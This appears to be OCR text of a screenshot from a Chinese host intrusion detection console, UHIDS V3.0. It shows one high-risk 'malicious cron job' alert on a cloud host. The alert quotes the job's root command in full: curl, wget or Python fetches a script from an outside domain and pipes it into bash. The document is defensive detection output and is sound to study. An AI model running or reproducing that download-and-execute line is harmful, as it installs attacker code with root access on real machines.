 主机入侵检测系统 UHIDS V3.0
概览 安全事件 Agent管理 白名单 告警设置 数据下载
安全漏洞
入侵事件
登录安全
类型: 二进制木马(1) 文件木马(1) 恶意定时任务(1) web木马(1) 恶意通信(1)
搜索主机IP
处理状态: 全部 在线状态: 全部 加入白名单 删除记录 导出数据
资源地址 威胁路径 威胁类型 风险级别 处理建议 发现时间 更新时间 处理状态 操作成功
uhost-
15wigcq85bt4
10.9.73.242
[root] curl -fsSL http://06A1VPflBZ.com/raw/EpLA3n3P||wget -q -O- http://06A1VPflBZ.com/raw/EpLA3n3P||python -c "import urllib2 as fbi;print
fbi.urlopen("http://06A1VPflBZ.com/raw/GztXu4w5").read()")|bash
Malicious
CronJob
高危风险
删除文件
2024-12-19
23:33:03
未处理
详情 ...
总计 1 条 ‹ 1 › 10 条/页